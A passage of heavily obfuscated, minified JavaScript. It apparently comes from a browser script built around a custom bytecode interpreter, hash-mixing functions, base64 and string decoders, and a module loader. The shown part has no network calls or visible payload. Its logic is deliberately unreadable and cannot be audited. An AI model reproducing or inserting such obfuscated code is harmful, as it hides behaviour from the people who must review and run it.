n(AD);}break;case Qs:{var kt=Hp[P8];var Nx=Hp[kl];var Rs=Hp[Xk];var ND=Hp[Tl];var Ax=Kl([],[]);var M=vl(Kl(Nx,tt()),Dx);var IE=bE[ND];var R3=r4;while(tB(R3,IE.length)){var B3=kB(IE,R3);var CB=kB(z4.Y3,M++);Ax+=E4(P8,[KL(NB(g(B3),g(CB)),NB(B3,CB))]);R3++;}return Ax;}break;case CL:{var Jk=Hp[P8];z4=function(bx,Z8,c4,rs){return ht.apply(this,[Qs,arguments]);};return xE(Jk);}break;case P8:{var lB=Hp[P8];var Nl=Hp[kl];var GE=qL[hx];var Jt=Kl([],[]);var Fl=qL[Nl];for(var zl=jE(Fl.length,s3);gx(zl,r4);zl--){var Fx=vl(Kl(Kl(zl,lB),tt()),GE.length);var BF=kB(Fl,zl);var hE=kB(GE,Fx);Jt+=E4(P8,[KL(NB(g(BF),g(hE)),NB(BF,hE))]);}return ht(kp,[Jt]);}break;case Zl:{var AV=Hp[P8];var LB=Hp[kl];var UV=[];var h7=E4(T4,[]);var NF=LB?D3[hs()[js(x)](W3,x8,Nt,Ht)]:D3[HL()[m7(Vx)].call(null,KD,mp,Vx)];for(var tE=r4;tB(tE,AV[HL()[m7(s3)].call(null,D,wD,Ht)]);tE=Kl(tE,s3)){UV[TW()[Mt(w4)](ME,Ht)](NF(h7(AV[tE])));}return UV;}break;}}function st(){return Yt.apply(this,[H4,arguments]);}function G7(){return hW.apply(this,[I4,arguments]);}function np(){RE=wp+P3*T4+Xk*T4*T4+J3*T4*T4*T4+J3*T4*T4*T4*T4,zL=P8+J3*T4,q4=kl+J3*T4,Zx=P3+b*T4,sp=Xk+T4,Rt=kl+T4,Yx=J3+T4,z8=J3+Xk*T4,Zl=kl+b*T4,Qs=QB+Tl*T4,gB=kl+wp*T4,f=wp+T4,cW=b+J3*T4,jB=P3+T4,XE=P8+Tl*T4,C4=wp+Tl*T4,Vs=wp+J3*T4,K3=kl+Xk*T4,I4=Xk+J3*T4,cV=P8+wp*T4,XV=Tl+b*T4,kp=Ex+Xk*T4,Ws=QB+Xk*T4,j8=Xk+wp*T4,f3=wp+Tl*T4+J3*T4*T4+J3*T4*T4*T4+wp*T4*T4*T4*T4,WB=Xk+Xk*T4,ID=b+Xk*T4,H4=b+b*T4,s4=P3+J3*T4,d3=J3+b*T4,k=P8+Xk*T4+Tl*T4*T4+wp*T4*T4*T4+J3*T4*T4*T4*T4,TF=QB+J3*T4,EF=QB+b*T4,wL=P3+Xk*T4,Gs=P8+Xk*T4,jW=J3+Tl*T4+J3*T4*T4+J3*T4*T4*T4+wp*T4*T4*T4*T4,MV=b+Tl*T4,BE=Tl+T4,QV=Tl+J3*T4,UD=P8+b*T4,Ps=b+T4,CL=Ex+b*T4,O=b+Xk*T4+P8*T4*T4+T4*T4*T4,pL=QB+T4,H=wp+Xk*T4;}function sV(){return JB()+JL("\x37\x61\x62\x37\x61\x35\x61")+3;}function n8(){return hW.apply(this,[jB,arguments]);}function EL(){return hW.apply(this,[WB,arguments]);}function PV(){return L3.apply(this,[H,arguments]);}function QE(){return h8.apply(this,[P3,arguments]);}function V7(){return L3.apply(this,[QV,arguments]);}function hW(fk,E7){var N3=hW;switch(fk){case j8:{var Os=E7[P8];Os[Os[EB](Qp)]=function(){this[r4](this[rB].pop(),this[rt](),this[Uk]());};L3(s4,[Os]);}break;case b:{var LF=E7[P8];LF[LF[EB](JF)]=function(){this[rB].push(Lk(this[rt](),this[rt]()));};hW(j8,[LF]);}break;case BE:{var HV=E7[P8];HV[HV[EB](qk)]=function(){NW.call(this[UW]);};hW(b,[HV]);}break;case C4:{var Wk=E7[P8];Wk[Wk[EB](L7)]=function(){var OV=this[Uk]();var Vk=this[rt]();var G4=this[rt]();var Jp=this[p7](G4,Vk);if(Fk(OV)){var PW=this;var AL={get(tD){PW[lW]=tD;return G4;}};this[lW]=new Proxy(this[lW],AL);}this[rB].push(Jp);};hW(BE,[Wk]);}break;case jB:{var p4=E7[P8];p4[p4[EB](BL)]=function(){this[rB].push(tB(this[rt](),this[rt]()));};hW(C4,[p4]);}break;case cW:{var FL=E7[P8];FL[FL[EB](t7)]=function(){var Vp=this[Uk]();var LV=this[Uk]();var S=this[ft]();var xD=QF.call(this[UW]);var Xs=this[lW];this[rB].push(function(...Al){var VV=FL[lW];Vp?FL[lW]=Xs:FL[lW]=FL[Ys](this);var Kk=jE(Al.length,LV);FL[vE]=Kl(Kk,s3);while(tB(Kk++,r4)){Al.push(undefined);}for(let NE of Al.reverse()){FL[rB].push(FL[Ys](NE));}Ul.call(FL[UW],xD);var vF=FL[TL][d8.c];FL[PD](d8.c,S);FL[rB].push(Al.length);FL[tW]();var l8=FL[rt]();while(WV(--Kk,r4)){FL[rB].pop();}FL[PD](d8.c,vF);FL[lW]=VV;return l8;});};hW(jB,[FL]);}break;case I4:{var mV=E7[P8];mV[mV[EB](YE)]=function(){this[rB].push(vl(this[rt](),this[rt]()));};hW(cW,[mV]);}break;case WB:{var JV=E7[P8];JV[JV[EB](cD)]=function(){this[rB].push(YD(Es(s3),this[rt]()));};hW(I4,[JV]);}break;case Gs:{var SW=E7[P8];SW[SW[EB](Gl)]=function(){this[rB].push(gx(this[rt](),this[rt]()));};hW(WB,[SW]);}break;case MV:{var cx=E7[P8];cx[cx[EB](Bp)]=function(){this[rB].push(N7(this[rt](),this[rt]()));};hW(Gs,[cx]);}break;}}function zE(){return dD.apply(this,[d3,arguments]);}var dl;function j(){return h8.apply(this,[zL,arguments]);}function WW(){return hW.apply(this,[cW,arguments]);}function K7(){return E4.apply(this,[QV,arguments]);}function m8(){return h8.apply(this,[CL,arguments]);}function c3(){return nt.apply(this,[f,arguments]);}var fl;function k7(){this["KE"]=(this["KE"]&0xffff)*0x85ebca6b+(((this["KE"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.pl=KV;}function qt(){return ht.apply(this,[P8,arguments]);}function Lk(nE,gs){return nE===gs;}function DL(){this["jD"]=(this["jD"]&0xffff)*0xcc9e2d51+(((this["jD"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.pl=lF;}function nt(GW,B7){var gD=nt;switch(GW){case z8:{var E3=B7[P8];E3[E3[EB](sF)]=function(){UF.call(this[UW]);};dD(pL,[E3]);}break;case f:{var Is=B7[P8];Is[Is[EB](kD)]=function(){var M4=[];var Rk=this[Uk]();while(Rk--){switch(this[rB].pop()){case r4:M4.push(this[rt]());break;case s3:var Y7=this[rt]();for(var Wp of Y7){M4.push(Wp);}break;}}this[rB].push(this[U8](M4));};nt(z8,[Is]);}break;case P3:{var Lt=B7[P8];Lt[Lt[EB](Zp)]=function(){this[rB].push(Xl(this[rt](),this[rt]()));};nt(f,[Lt]);}break;case EF:{var RD=B7[P8];RD[RD[EB](Zk)]=function(){this[rB].push(jE(this[rt](),this[rt]()));};nt(P3,[RD]);}break;case gB:{var W4=B7[P8];W4[W4[EB](OD)]=function(){this[rB].push(Kl(this[rt](),this[rt]()));};nt(EF,[W4]);}break;case pL:{var sL=B7[P8];sL[sL[EB](S4)]=function(){this[rB].push(this[Ys](undefined));};nt(gB,[sL]);}break;case d3:{var qx=B7[P8];qx[qx[EB](LW)]=function(){this[rB].push(this[Uk]());};nt(pL,[qx]);}break;case Xk:{var G3=B7[P8];G3[G3[EB](S3)]=function(){this[PD](d8.c,this[ft]());};nt(d3,[G3]);}break;case J3:{var HE=B7[P8];HE[HE[EB](NV)]=function(){var k8=this[Uk]();var t3=this[Uk]();var WD=this[Uk]();var Gp=this[rt]();var fs=[];for(var MF=r4;tB(MF,WD);++MF){switch(this[rB].pop()){case r4:fs.push(this[rt]());break;case s3:var RL=this[rt]();for(var JD of RL.reverse()){fs.push(JD);}break;default:throw new Error(TW()[Mt(vL)](j3,x));}}var E8=Gp.apply(this[lW].x,fs.reverse());k8&&this[rB].push(this[Ys](E8));};nt(Xk,[HE]);}break;case Rt:{var X7=B7[P8];X7[X7[EB](WF)]=function(){this[rB].push(this[k3]());};nt(J3,[X7]);}break;}}function ts(){this["KE"]=(this["s7"]&0xffff)+0x6b64+(((this["s7"]>>>16)+0xe654&0xffff)<<16);this.pl=Kp;}function PL(z3,OL){return z3!=OL;}function rp(){return rx(HL()[m7(x)]+'',0,JB());}function KV(){this["KE"]^=this["KE"]>>>13;this.pl=x3;}function Nk(Kx,hl){var NL={Kx:Kx,KE:hl,VD:0,g4:0,pl:P4};while(!NL.pl());return NL["KE"]>>>0;}var z4;var EW;function Tk(){return Yt.apply(this,[I4,arguments]);}function g(CD){return ~CD;}function M3(){return L3.apply(this,[QB,arguments]);}var D3;function dV(){this["KE"]^=this["jD"];this.pl=Ts;}function zB(IB,wW){return IB>>wW;}var QF;function kB(Ap,tk){return Ap[fl[x]](tk);}function xs(){return L3.apply(this,[Gs,arguments]);}function WV(Sx,d4){return Sx>d4;}function ws(){return hW.apply(this,[C4,arguments]);}function JB(){return r7(HL()[m7(x)]+'',"0x"+"\x37\x61\x62\x37\x61\x35\x61");}function NB(Z4,Mp){return Z4|Mp;}var V3;var NW;function wx(){return L3.apply(this,[Ps,arguments]);}function bk(){return nt.apply(this,[gB,arguments]);}function lF(){this["jD"]=this["jD"]<<15|this["jD"]>>>17;this.pl=RV;}function X4(){return Yt.apply(this,[sp,arguments]);}function VW(){return rp()+Ls()+typeof D3[HL()[m7(x)].name];}function ZB(){this["g4"]++;this.pl=wB;}function Fp(){return Yt.apply(this,[K3,arguments]);}function MW(){return nt.apply(this,[z8,arguments]);}function O8(){return Yt.apply(this,[BE,arguments]);}function Ks(){return dD.apply(this,[cV,arguments]);}function Sk(){return hW.apply(this,[b,arguments]);}function F(){return h8.apply(this,[BE,arguments]);}function tB(Ek,G){return Ek<G;}function N(){return L3.apply(this,[jB,arguments]);}function V(){return nt.apply(this,[J3,arguments]);}function H7(){this["KE"]^=this["KE"]>>>16;this.pl=b3;}function xV(){Cs=["1\fA]040","I","\b,3&1M3\r",",Eu:jEg~\x40}\x40","/!D\x3f","o->4#meCD.~y%)T\x3f+z)2F\",",";.$I"];}function Yt(D4,St){var nV=Yt;switch(D4){case I4:{var xp=St[P8];xp[JW]=function(){var lt=TW()[Mt(x)](EV,r4);for(let v4=r4;tB(v4,k3);++v4){lt+=this[Uk]().toString(Vx).padStart(k3,TW()[Mt(r4)](VE,vL));}var fx=parseInt(lt.slice(s3,Dx),Vx);var Ok=lt.slice(Dx);if(lV(fx,r4)){if(lV(Ok.indexOf(TW()[Mt(Vx)](rl,Vx)),Es(s3))){return r4;}else{fx-=Ds[x];Ok=Kl(TW()[Mt(r4)](VE,vL),Ok);}}else{fx-=Ds[TD];Ok=Kl(TW()[Mt(Vx)](rl,Vx),Ok);}var Dk=r4;var kF=s3;for(let mk of Ok){Dk+=YD(kF,parseInt(mk));kF/=Vx;}return YD(Dk,Math.pow(Vx,fx));};h8(BE,[xp]);}break;case H4:{var A8=St[P8];A8[VL]=function(mW,d){var w=atob(mW);var vB=r4;var Ol=[];var ll=r4;for(var WE=r4;tB(WE,w.length);WE++){Ol[ll]=w.charCodeAt(WE);vB=pk(vB,Ol[ll++]);}h8(sp,[this,vl(Kl(vB,d),dk)]);return Ol;};Yt(I4,[A8]);}break;case K3:{var pB=St[P8];pB[Uk]=function(){return this[t4][this[TL][d8.c]++];};Yt(H4,[pB]);}break;case BE:{var It=St[P8];It[rt]=function(pF){return this[C8](pF?this[rB][jE(this[rB][HL()[m7(s3)](D,Fk(s3),Ht)],s3)]:this[rB].pop());};Yt(K3,[It]);}break;case jB:{var dW=St[P8];dW[C8]=function(sW){return lV(typeof sW,HL()[m7(x)].apply(null,[Px,rL,TD]))?sW.x:sW;};Yt(BE,[dW]);}break;case sp:{var cs=St[P8];cs[LL]=function(L8){return BD.call(this[UW],L8,this);};Yt(jB,[cs]);}break;case Ps:{var Ml=St[P8];Ml[r4]=function(Xx,HD,Z7){if(lV(typeof Xx,HL()[m7(x)](Px,Fk(r4),TD))){Z7?this[rB].push(Xx.x=HD):Xx.x=HD;}else{hF.call(this[UW],Xx,HD);}};Yt(sp,[Ml]);}break;case wL:{var A=St[P8];A[PD]=function(cE,QD){this[TL][cE]=QD;};A[Bp]=function(DE){return this[TL][DE];};Yt(Ps,[A]);}break;}}function zV(OF){this[rB]=Object.assign(this[rB],OF);}function YL(){return Yt.apply(this,[jB,arguments]);}}();FG={};}break;case R7:{var QjN=function(nQJ){x1.push(zS);if(OBJ[nQJ]){var YTJ;return YTJ=OBJ[nQJ][O7(typeof Yw()[UU(p8)],Cn([],[][[]]))?Yw()[UU(bV)](NM,WmN,S6,Lz(Kz)):Yw()[UU(St)](XC,ZBN,dk,U5)],x1.pop(),YTJ;}var GvJ=OBJ[nQJ]=OON(L4,[O7(typeof qM()[tt(Kz)],'undefined')?qM()[tt(fX)](zgN,nS,XC,QP,XF):qM()[tt(Kz)](fX,fA,z2,qp,At),nQJ,sX()[Ak(NM)](Mz,jG),Lz([]),Yw()[UU(St)](IZ,ZBN,dk,vw),{}]);V3J[nQJ].call(GvJ[Yw()[UU(St)](nn,ZBN,dk,Lz(Lz({})))],GvJ,GvJ[Yw()[UU(St)](Lz([]),ZBN,dk,dE)],QjN);GvJ[sX()[Ak(NM)](Mz,jG)]=Lz(Lz(IY));var ZON;return ZON=GvJ[Yw()[UU(St)](pP,ZBN,dk,Q1)],x1.pop(),ZON;};TBJ-=IU;}break;case FU:{TBJ=Q7;x1.pop();}break;case dI:{TBJ=E0;dZ();bM();FYJ=AO();Us();dJN();PF.call(this,Cq,[djN()]);}break;case PK:{TBJ=Q7;x1.pop();}break;case bv:{TBJ+=Zf;QjN[Ok()[JH(R0)].call(null,ENN,V0,cQN)]=function(lNJ){return OON.apply(this,[EV,arguments]);};}break;case sw:{TBJ=bX;for(var W4J=fX;G5(W4J,xYJ[sX()[Ak(Kz)](IcN,ZV)]);W4J++){var sQJ=xYJ[W4J];if(IR(sQJ,null)&&IR(sQJ,undefined)){for(var wgJ in sQJ){if(Wm[sX()[Ak(R0)].apply(null,[Dz,Kw])][qz()[EK(NM)].call(null,sb,sA,Lz(Lz([])),fC)][Yw()[UU(Hs)](C6,vE,V6,JL)].call(sQJ,wgJ)){hdJ[wgJ]=sQJ[wgJ];}}}}}break;case gc:{TC=function(qqJ,QvJ,c3J,ETJ){return qC.apply(this,[vQ,arguments]);};YE=function(){return qC.apply(this,[gc,arguments]);};cE=function(){return qC.apply(this,[kN,arguments]);};PS=function(D9N,zBJ,DBJ,mJJ){return qC.apply(this,[Sq,arguments]);};qNN=function(){return qC.apply(this,[J3,arguments]);};Fn=function(ENJ,Q3J,gNJ){return qC.apply(this,[zT,arguments]);};xt=function(){return qC.apply(this,[nh,arguments]);};qC(dx,[]);TBJ+=FI;}break;case KY:{Fn.EB=xO[HE];qC.call(this,XY,[eS1_xor_0_memo_array_init()]);TBJ=Q7;return '';}break;case MY:{var pgJ=xYJ[Xx];TBJ=Q7;var XTJ=Kz;for(var lTJ=Kz;G5(lTJ,pgJ.length);++lTJ){var dTJ=m2(pgJ,lTJ);if(G5(dTJ,Sc)||T1(dTJ,XI))XTJ=Cn(XTJ,fX);}return XTJ;}break;case bQ:{TC.YB=fr[QD];TBJ=Q7;PF.call(this,Vv,[eS1_xor_2_memo_array_init()]);return '';}break;case Cc:{var flN=xYJ[Xx];var WTJ=Kz;for(var FjN=Kz;G5(FjN,flN.length);++FjN){var c9N=m2(flN,FjN);if(G5(c9N,Sc)||T1(c9N,XI))WTJ=Cn(WTJ,fX);}return WTJ;}break;case LK:{if(IR(typeof Wm[sX()[Ak(R0)](CR,Kw)][IR(typeof sX()[Ak(AK)],Cn('',[][[]]))?sX()[Ak(Q1)].apply(null,[HNN,HE]):sX()[Ak(J7)](kcN,kn)],qz()[EK(AK)](ScN,Lz(Kz),Qb,Kz))){Wm[sX()[Ak(R0)](CR,Kw)][Yw()[UU(qH)](dE,OdN,tr,Lz({}))](Wm[sX()[Ak(R0)].apply(null,[CR,Kw])],sX()[Ak(Q1)](HNN,HE),OON(L4,[O7(typeof qz()[EK(St)],'undefined')?qz()[EK(p8)].apply(null,[lTN,Lz(Lz({})),j1,QqN]):qz()[EK(Q1)](jH,XC,Ps,FF),function(t4J,MjN){return OON.apply(this,[JV,arguments]);},sX()[Ak(Rr)](tC,JF),Lz(Lz({})),qM()[tt(p8)].call(null,Sk,BG,lG,qD,ZO),Lz(Lz([]))]));}(function(){return OON.apply(this,[mX,arguments]);}());x1.pop();TBJ=Q7;}break;case bX:{TBJ-=v3;var HYJ;return x1.pop(),HYJ=hdJ,HYJ;}break;case kY:{PS.Ef=dqN[T2];TBJ+=x5;PF.call(this,Cq,[eS1_xor_3_memo_array_init()]);return '';}break;case PW:{var IQJ=xYJ[Xx];var P3J=Kz;for(var j3J=Kz;G5(j3J,IQJ.length);++j3J){var DJJ=m2(IQJ,j3J);if(G5(DJJ,Sc)||T1(DJJ,XI))P3J=Cn(P3J,fX);}return P3J;}break;case L4:{var xjN={};var cJJ=xYJ;x1.push(cYN);for(var O9N=Kz;G5(O9N,cJJ[sX()[Ak(Kz)](qw,ZV)]);O9N+=nP)xjN[cJJ[O9N]]=cJJ[Cn(O9N,fX)];var tgJ;return x1.pop(),tgJ=xjN,tgJ;}break;case YT:{QjN[Yw()[UU(AK)](XC,OE,gF,qr)]=function(nlN){x1.push(p9);var mqJ=nlN&&nlN[qz()[EK(Rr)](Ez,R0,U5,Kj)]?function DlN(){x1.push(Ds);var r3J;return r3J=nlN[Yw()[UU(Rr)](Fk,f3N,gD,Uw)],x1.pop(),r3J;}:function JQJ(){return nlN;};QjN[dV()[zI(nP)](DO,fX,ks,hb)](mqJ,sX()[Ak(II)].apply(null,[LI,XF]),mqJ);var YvJ;return x1.pop(),YvJ=mqJ,YvJ;};TBJ=fQ;}break;case UN:{var f3J=xYJ[Xx];var CNJ=Kz;for(var IYJ=Kz;G5(IYJ,f3J.length);++IYJ){var OgJ=m2(f3J,IYJ);if(G5(OgJ,Sc)||T1(OgJ,XI))CNJ=Cn(CNJ,fX);}return CNJ;}break;case FY:{var OBJ={};x1.push(AM);QjN[dV()[zI(Kz)](khN,fX,lYN,jW)]=V3J;QjN[Yw()[UU(II)].apply(null,[lP,ZX,mJN,qX])]=OBJ;TBJ+=Y8;}break;case tW:{var xQJ=xYJ[Xx];var RvJ=Kz;for(var AqJ=Kz;G5(AqJ,xQJ.length);++AqJ){var bgJ=m2(xQJ,AqJ);if(G5(bgJ,Sc)||T1(bgJ,XI))RvJ=Cn(RvJ,fX);}return RvJ;}break;case gx:{TBJ+=vk;var lJJ=xYJ;var D3J=lJJ[Kz];x1.push(gF);for(var NlN=fX;G5(NlN,lJJ[sX()[Ak(Kz)].apply(null,[tvN,ZV])]);NlN+=nP){D3J[lJJ[NlN]]=lJJ[Cn(NlN,fX)];}x1.pop();}break;case nh:{var CBJ=xYJ[Xx];TBJ+=AT;var STJ=Kz;for(var hjN=Kz;G5(hjN,CBJ.length);++hjN){var AvJ=m2(CBJ,hjN);if(G5(AvJ,Sc)||T1(AvJ,XI))STJ=Cn(STJ,fX);}return STJ;}break;case Wx:{Wm[qz()[EK(Sk)].call(null,gr,At,Lz(Lz(Kz)),zk)][Ok()[JH(II)](jH,vK,tdN)]=function(NgJ){x1.push(fhN);var RgJ=O7(typeof qz()[EK(Kz)],Cn('',[][[]]))?qz()[EK(p8)](w6,fX,mH,mcN):qz()[EK(wr)](M0,wr,NM,Ps);var kjN=qM()[tt(bV)](NP,UE,r5,dk,kk);var wQJ=Wm[O7(typeof qz()[EK(wr)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[Z4N,wA,H5,YZ]):qz()[EK(Np)](sK,gD,N1,Ys)](NgJ);for(var vJJ,hJJ,JqJ=Kz,ATJ=kjN;wQJ[sX()[Ak(wr)](xhN,QO)](GF(JqJ,Kz))||(ATJ=qz()[EK(j1)](Xw,Jr,ZO,RV),PO(JqJ,fX));RgJ+=ATJ[sX()[Ak(wr)](xhN,QO)](Lt(jW,hcN(vJJ,kC(J7,XzN(PO(JqJ,vH[fX]),J7)))))){hJJ=wQJ[IR(typeof qM()[tt(fX)],Cn(qz()[EK(wr)](M0,Ps,Lz(Lz(Kz)),Ps),[][[]]))?qM()[tt(wr)](Np,H4N,H5,CV,H5):qM()[tt(fX)](ImN,UYN,dk,L9,gS)](JqJ+=WcN(vH[nP],kk));if(T1(hJJ,GgN)){throw new MJJ(sX()[Ak(AK)].apply(null,[W1,TTN]));}vJJ=GF(xM(vJJ,J7),hJJ);}var OJJ;return x1.pop(),OJJ=RgJ,OJJ;};TBJ-=mz;}break;case mQ:{TBJ-=qW;return x1.pop(),IJJ=U0N[UWN],IJJ;}break;case xU:{QjN[qz()[EK(wA)](CS,pP,jW,sL)]=function(mTJ,fNJ){x1.push(T3N);if(Lt(fNJ,U4[sX()[Ak(wA)](bQN,pH)]()))mTJ=QjN(mTJ);if(Lt(fNJ,J7)){var hON;return x1.pop(),hON=mTJ,hON;}if(Lt(fNJ,kk)&&O7(typeof mTJ,Yw()[UU(Q1)].call(null,b7,Yp,T2,Sk))&&mTJ&&mTJ[qz()[EK(Rr)](B7,hb,IO,Kj)]){var lvJ;return x1.pop(),lvJ=mTJ,lvJ;}var NqJ=Wm[sX()[Ak(R0)](j7,Kw)][ms()[czN(Kz)](BV,ss,bV,NP)](null);QjN[Ok()[JH(R0)](mD,CO,cQN)](NqJ);Wm[sX()[Ak(R0)].call(null,j7,Kw)][Yw()[UU(qH)].call(null,H5,RNN,tr,Ps)](NqJ,Yw()[UU(Rr)].apply(null,[FF,KvN,gD,zb]),OON(L4,[qz()[EK(II)].call(null,B0,Lz(Kz),bV,vK),Lz(Lz([])),qz()[EK(Q1)](V1,BV,XC,FF),mTJ]));if(Lt(fNJ,nP)&&lF(typeof mTJ,sX()[Ak(St)].apply(null,[fgN,Rr])))for(var FgJ in mTJ)QjN[dV()[zI(nP)].call(null,DO,fX,WYN,wD)](NqJ,FgJ,function(rTJ){return mTJ[rTJ];}.bind(null,FgJ));var DZN;return x1.pop(),DZN=NqJ,DZN;};TBJ-=IN;}break;case EV:{TBJ+=Cd;var lNJ=xYJ[Xx];x1.push(xcN);if(IR(typeof Wm[sX()[Ak(Sk)](xhN,JZ)],Ok()[JH(Sk)](bb,Lz(fX),Q1))&&Wm[sX()[Ak(Sk)](xhN,JZ)][dj()[st(Kz)].call(null,d9,R0,BV,qYN)]){Wm[sX()[Ak(R0)].apply(null,[I1,Kw])][Yw()[UU(qH)].call(null,RM,WqN,tr,dk)](lNJ,Wm[sX()[Ak(Sk)](xhN,JZ)][dj()[st(Kz)](d9,R0,lP,qYN)],OON(L4,[qz()[EK(Q1)].apply(null,[LA,C6,Tb,FF]),qM()[tt(nP)](bV,DqN,C6,ZE,kk)]));}Wm[sX()[Ak(R0)].call(null,I1,Kw)][Yw()[UU(qH)].call(null,BZ,WqN,tr,Lz(Lz(Kz)))](lNJ,qz()[EK(Rr)](vV,Q1,AK,Kj),OON(L4,[qz()[EK(Q1)](LA,IM,zb,FF),Lz(Xx)]));x1.pop();}break;case XW:{var PdJ=xYJ[Xx];var z4J=xYJ[IY];var bvJ;x1.push(tS);return bvJ=Wm[sX()[Ak(R0)](VX,Kw)][qz()[EK(NM)].apply(null,[jV,XC,Q0,fC])][Yw()[UU(Hs)](vw,tvN,V6,sC)].call(PdJ,z4J),x1.pop(),bvJ;}break;case Sm:{TBJ+=YK;var V3J=xYJ[Xx];}break;case JV:{var t4J=xYJ[Xx];var MjN=xYJ[IY];x1.push(L6);if(O7(t4J,null)||O7(t4J,undefined)){throw new (Wm[Ok()[JH(wA)](MU,Ps,wr)])(Ok()[JH(St)].apply(null,[WqN,bV,j1]));}TBJ=sw;var hdJ=Wm[sX()[Ak(R0)](Dz,Kw)](t4J);}break;case WR:{var QQJ=xYJ[Xx];TBJ+=ZN;x1.push(vM);this[Yw()[UU(j1)].call(null,NM,lA,MvN,V0)]=QQJ;x1.pop();}break;case mX:{var MJJ=function(QQJ){return OON.apply(this,[WR,arguments]);};x1.push(wZ);TBJ=Wx;if(O7(typeof Wm[Ok()[JH(II)](jH,IZ,tdN)],qz()[EK(AK)](UD,Lz(Kz),wr,Kz))){var P9N;return x1.pop(),P9N=Lz(IY),P9N;}MJJ[qz()[EK(NM)].call(null,Oq,At,lI,fC)]=new (Wm[Ok()[JH(qH)](IH,QG,St)])();MJJ[qz()[EK(NM)].call(null,Oq,NP,mw,fC)][qz()[EK(Hs)](ZL,Ew,pH,hs)]=sn()[Ms(Kz)].call(null,vw,H6,j1,V6,Lz(Lz(fX)),IM);}break;case Ix:{var EJJ=xYJ[Xx];TBJ=LK;var QBJ=xYJ[IY];x1.push(ft);}break;case gN:{var U0N=xYJ[Xx];var UWN=xYJ[IY];var IxN=xYJ[Wh];x1.push(ATN);TBJ-=Y8;Wm[sX()[Ak(R0)](lR,Kw)][Yw()[UU(qH)].call(null,ZZ,YR,tr,Lz(Lz(Kz)))](U0N,UWN,OON(L4,[O7(typeof qz()[EK(Q1)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[XBN,Lz(fX),mH,ss]):qz()[EK(Q1)].apply(null,[hK,Lz(Lz(fX)),IG,FF]),IxN,qz()[EK(II)](MR,kk,Lz([]),vK),Lz(Kz),qM()[tt(p8)](Sk,fgN,vK,qD,CO),Lz(vH[Q0]),sX()[Ak(Rr)].call(null,jD,JF),Lz(Kz)]));var IJJ;}break;case Nf:{var MbN=xYJ[Xx];x1.push(vD);TBJ=Q7;var zdJ=OON(L4,[qz()[EK(CA)](EcN,Lz(Lz(Kz)),IG,NR),MbN[Kz]]);cS(fX,MbN)&&(zdJ[qz()[EK(JE)].call(null,FhN,CO,Lz(Lz(Kz)),bV)]=MbN[vH[fX]]),cS(vH[Hs],MbN)&&(zdJ[O7(typeof qM()[tt(nP)],Cn(qz()[EK(wr)].call(null,S0,Lz(Lz([])),Ps,Ps),[][[]]))?qM()[tt(fX)](H9,ZL,BZ,xF,wr):qM()[tt(qH)].call(null,Np,OD,z2,IO,sA)]=MbN[vH[Hs]],zdJ[qz()[EK(b7)].call(null,sr,IG,Kz,zQN)]=MbN[Q0]),this[dV()[zI(II)](Aw,Np,f2,pH)][qz()[EK(fX)](Qr,Hs,GS,Np)](zdJ);x1.pop();}break;case mN:{var UCN=xYJ[Xx];x1.push(gt);var wJJ=UCN[Yw()[UU(lP)].call(null,zb,bw,Qs,gD)]||{};wJJ[Ok()[JH(w7)](jJN,NH,Ys)]=Ok()[JH(V0)].call(null,LH,jW,V6),delete wJJ[Yw()[UU(42)](47,1578,110,Lz(Lz(1)))],UCN[IR(typeof Yw()[UU(Q1)],Cn('',[][[]]))?Yw()[UU(lP)](Ew,bw,Qs,tM):Yw()[UU(bV)].call(null,j1,zS,ZZ,Lz(Lz([])))]=wJJ;TBJ=Q7;x1.pop();}break;case RB:{var IsN=xYJ[Xx];var RrN=xYJ[IY];var MFN=xYJ[Wh];x1.push(p3N);TBJ-=BR;}break;case LJ:{var AtN=xYJ[Xx];x1.push(GG);var vcJ=OON(L4,[qz()[EK(CA)](jp,BZ,Lz(Lz(Kz)),NR),AtN[Kz]]);cS(vH[fX],AtN)&&(vcJ[qz()[EK(JE)].call(null,j8,NH,sC,bV)]=AtN[fX]),cS(nP,AtN)&&(vcJ[O7(typeof qM()[tt(Rr)],Cn(qz()[EK(wr)].apply(null,[kU,Lz(Lz(fX)),w7,Ps]),[][[]]))?qM()[tt(fX)].apply(null,[pmN,mH,b7,UX,Ew]):qM()[tt(qH)].call(null,Np,I7,w7,IO,sA)]=AtN[nP],vcJ[O7(typeof qz()[EK(lI)],'undefined')?qz()[EK(p8)].apply(null,[PdN,II,IG,n4N]):qz()[EK(b7)](lQN,II,gF,zQN)]=AtN[Q0]),this[O7(typeof dV()[zI(R0)],'undefined')?dV()[zI(Q0)](lcN,Cj,phN,zV):dV()[zI(II)](Aw,Np,L1,z2)][IR(typeof qz()[EK(JF)],Cn('',[][[]]))?qz()[EK(fX)].apply(null,[bp,Lz(Lz(fX)),N1,Np]):qz()[EK(p8)].call(null,zj,V6,BZ,vgN)](vcJ);TBJ=Q7;x1.pop();}break;case Rc:{var m2N=xYJ[Xx];x1.push(BJN);var I3J=m2N[Yw()[UU(lP)](BZ,dz,Qs,wA)]||{};I3J[Ok()[JH(w7)](XNN,l5,Ys)]=Ok()[JH(V0)](CI,dE,V6),delete I3J[Yw()[UU(42)].call(null,69,1277,110,7)],m2N[Yw()[UU(lP)](nn,dz,Qs,Lz(Lz(fX)))]=I3J;TBJ+=In;x1.pop();}break;case fd:{var QFN=xYJ[Xx];var I5N=xYJ[IY];var ZDN=xYJ[Wh];TBJ=Q7;x1.push(jW);Wm[sX()[Ak(R0)](B0,Kw)][Yw()[UU(qH)](qr,GC,tr,Lz(Lz({})))](QFN,I5N,OON(L4,[qz()[EK(Q1)].apply(null,[cfN,Lz(Kz),St,FF]),ZDN,qz()[EK(II)].call(null,Zs,Ps,Ps,vK),Lz(Kz),qM()[tt(p8)](Sk,j4N,Np,qD,U5),Lz(Kz),sX()[Ak(Rr)].apply(null,[LP,JF]),Lz(Kz)]));var f4J;return x1.pop(),f4J=QFN[I5N],f4J;}break;case pJ:{var Z6N=xYJ[Xx];x1.push(fP);var 